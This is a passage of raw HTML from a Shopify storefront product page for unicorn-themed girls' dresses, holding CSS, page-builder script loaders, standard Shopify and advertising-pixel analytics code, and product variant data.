        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript> 
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>
 
    <link href="//www.esferamagika.com/cdn/shop/t/53/assets/base.css?v=10118090560826125301766072698" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.esferamagika.com/cdn/shop/t/53/assets/custom.css?v=170883883800748770241766072698" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.esferamagika.com/cdn/fonts/red_hat_display/redhatdisplay_n4.36efd597fcb92d83eab631792bad06e153941221.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.esferamagika.com/cdn/shop/t/53/assets/component-predictive-search.css?v=76514217051199997821766072698"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769392326000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56846549148,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56846549148,storefrontBaseUrl: "https://www.esferamagika.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"706347164","configuration":"{\"pixel_id\":\"1559085794733270\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"706216092","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CXQNRED6S0\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CXQNRED6S0\\\",\\\"AW-16801014842\\\/ZGxFCNSg2vYZELrIrMs-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CXQNRED6S0\\\",\\\"AW-16801014842\\\/CT4_CNqg2vYZELrIrMs-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CXQNRED6S0\\\",\\\"AW-16801014842\\\/4TlFCNGg2vYZELrIrMs-\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CXQNRED6S0\\\",\\\"AW-16801014842\\\/M9iSCMug2vYZELrIrMs-\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CXQNRED6S0\\\",\\\"AW-16801014842\\\/KoXKCM6g2vYZELrIrMs-\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CXQNRED6S0\\\",\\\"AW-16801014842\\\/yWnZCN2g2vYZELrIrMs-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CXQNRED6S0\\\",\\\"AW-16801014842\\\/IfpgCNeg2vYZELrIrMs-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Esfera Magika","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"esfera-magica-2021.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/www.esferamagika.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993215132","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"},"sku":"14:771#F16451NV;200000463:200004188","title":"Azul \/ 3T","untranslatedTitle":"Azul \/ 3T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993247900","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"},"sku":"14:771#F16451NV;200000463:200004187","title":"Azul \/ 2T","untranslatedTitle":"Azul \/ 2T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993280668","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"},"sku":"14:1052#F16451P;200000463:200004192#6T","title":"Rosa \/ 6T","untranslatedTitle":"Rosa \/ 6T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993313436","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"},"sku":"14:1052#F16451P;200000463:200004191#5T","title":"Rosa \/ 5T","untranslatedTitle":"Rosa \/ 5T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993346204","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"},"sku":"14:1052#F16451P;200000463:200004189","title":"Rosa \/ 4T","untranslatedTitle":"Rosa \/ 4T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993378972","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"},"sku":"14:1052#F16451P;200000463:200004188","title":"Rosa \/ 3T","untranslatedTitle":"Rosa \/ 3T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993411740","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/Sfbacaf76c56f43c987ecb4a991439358z.webp?v=1714691555"},"sku":"14:1052#F16451P;200000463:200004187","title":"Rosa \/ 2T","untranslatedTitle":"Rosa \/ 2T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993444508","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"},"sku":"14:771#F16451NV;200000463:200004192#6T","title":"Azul \/ 6T","untranslatedTitle":"Azul \/ 6T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993477276","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"},"sku":"14:771#F16451NV;200000463:200004191#5T","title":"Azul \/ 5T","untranslatedTitle":"Azul \/ 5T"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"Vestidos para meninas de Unicórnio","vendor":"Esfera Magika","id":"8053018460316","untranslatedTitle":"Vestidos para meninas de Unicórnio","url":"\/products\/vestidos-para-meninas-de-unicornio","type":""},"id":"43635993510044","image":{"src":"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864"},"sku":"14:771#F16451NV;200000463:200004189","title":"Azul \/ 4T","untranslatedTitle":"Azul \/ 4T"}],"purchasingCompany":null},},"https://www.esferamagika.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56846549148","storefrontBaseUrl":"https:\/\/www.esferamagika.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vestidos para meninas de Unicórnio\",\"vendor\":\"Esfera Magika\",\"id\":\"8053018460316\",\"untranslatedTitle\":\"Vestidos para meninas de Unicórnio\",\"url\":\"\/products\/vestidos-para-meninas-de-unicornio\",\"type\":\"\"},\"id\":\"43635993215132\",\"image\":{\"src\":\"\/\/www.esferamagika.com\/cdn\/shop\/files\/S9734079fd8fe46bfb18c9c787dc516bcp.webp?v=1714691864\"},\"sku\":\"14:771#F16451NV;200000463:200004188\",\"title\":\"Azul \/ 3T\",\"untranslatedTitle\":\"Azul \/ 3T\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8053018460316,"gid":"gid:\/\/shopify\/Product\/8053018460316","vendor":"Esfera Magika","type":"","handle":"vestidos-para-meninas-de-unicornio","variants":[{"id":43635993215132,"price":1299,"name":"Vestidos para meninas de Unicórnio - Azul \/ 3T","public_title":"Azul \/ 3T","sku":"14:771#F16451NV;200000463:200004188"},{"id":43635993247900,"price":1299,"name":"Vestidos para meninas de Unicórnio - Azul \/ 2T","public_title":"Azul \/ 2T","sku":"14:771#F16451NV;200000463:200004187"},{"id":43635993280668,"price":1299,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 6T","public_title":"Rosa \/ 6T","sku":"14:1052#F16451P;200000463:200004192#6T"},{"id":43635993313436,"price":1299,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 5T","public_title":"Rosa \/ 5T","sku":"14:1052#F16451P;200000463:200004191#5T"},{"id":43635993346204,"price":1299,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 4T","public_title":"Rosa \/ 4T","sku":"14:1052#F16451P;200000463:200004189"},{"id":43635993378972,"price":1299,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 3T","public_title":"Rosa \/ 3T","sku":"14:1052#F16451P;200000463:200004188"},{"id":43635993411740,"price":1299,"name":"Vestidos para meninas de Unicórnio - Rosa \/ 